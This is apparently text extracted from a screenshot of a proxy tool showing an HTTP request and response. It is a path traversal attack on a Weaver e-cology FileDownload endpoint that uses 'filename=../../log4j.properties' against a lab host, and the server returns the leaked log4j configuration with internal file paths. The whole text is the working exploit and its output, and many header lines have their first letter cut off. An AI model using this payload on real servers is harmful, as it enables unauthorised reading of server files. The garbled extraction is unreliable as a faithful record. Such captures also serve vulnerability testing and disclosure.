 uest
ty Raw Hex \n
ET /weaver/weaver.formmode.data.FileDownload/.css?filename=../../log4j.properties HTTP/1.1
ost: 10.10.10.38
ragma: no-cache
ache-Control: no-cache
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/104.0.0.0 Safari/537.36
-Requested-With: XMLHttpRequest
ontent-Type: application/x-www-form-urlencoded; charset=utf-8
ccept: */*
eferer: http://10.10.10.38/wui/index.html
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.58
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Cache-Control: private,max-age=86400
6 content-disposition: attachment; filename="../../log4j.properties"
7 Set-Cookie: ecology_JSessionid=aaaZLjWdpJnwH8zPL97ly; path=/
8 Content-Type: application/x-download
9 Connection: close
10 Date: Fri, 02 Sep 2022 06:42:57 GMT
11 Content-Length: 2577
12
13 log4j.rootLogger = INFO,A2,A1
14
15 #if you want to open the trace from open source,just add   #  ahead of line
16 log4j.logger.org = ERROR
17 log4j.logger.uk = ERROR
18
19 log4j.appender.A1 = org.apache.log4j.ConsoleAppender
20 log4j.appender.A1.layout = org.apache.log4j.PatternLayout
21 log4j.appender.A1.layout.ConversionPattern =%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p %c  - %m%n
22
23 log4j.appender.A2=org.apache.log4j.DailyRollingFileAppender
24 log4j.appender.A2.DatePattern='_'yyyyMMdd'.log'
25 #don't modify the file property
26 log4j.appender.A2.File=d:/WEAVER/ecology/log/ecology
27 log4j.appender.A2.layout=org.apache.log4j.PatternLayout
28 log4j.appender.A2.layout.ConversionPattern=%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p %c  - %m%n
29
30 log4j.appender.A3=org.apache.log4j.RollingFileAppender
31 log4j.appender.A3.Threshold=ERROR
32 log4j.appender.A3.MaxFileSize=10MB
33 log4j.appender.A3.MaxBackupIndex=10
34 #don't modify the file property
35 log4j.appender.A3.File=d:/WEAVER/ecology/log/weaver.log
36 log4j.appender.A3.layout=org.apache.log4j.PatternLayout
37 log4j.appender.A3.layout.ConversionPattern=%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p %c  - %m%n
38
39 log4j.logger.integration=INFO,integration
40 log4j.appender.integration=org.apache.log4j.DailyRollingFileAppender
41 log4j.appender.integration.DatePattern='_'yyyyMMdd'.log'